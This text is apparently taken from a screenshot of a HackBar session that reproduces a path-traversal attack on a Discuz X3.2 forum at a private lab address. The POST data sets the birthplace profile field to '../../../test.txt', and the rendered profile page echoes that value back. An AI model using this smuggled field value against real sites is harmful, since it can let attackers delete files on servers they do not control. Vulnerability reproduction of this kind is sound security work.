 192.168.48.136/DZ3_2/home.php?mod=spacecp
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://192.168.48.136/DZ3_2/home.php?mod=spacecp&ac=profile&op=base
Split URL
Execute
Enable Post data Enable Referrer
Post data birthprovince=../../../test.txt&profilesubmit=1&formhash=7ba86638
积分
性别 保密
用户组
生日 年 月 日
隐私筛选
出生地 ../../../test.txt (修改)
密码安全
居住地 北京市 (修改)
访问推广
情感状态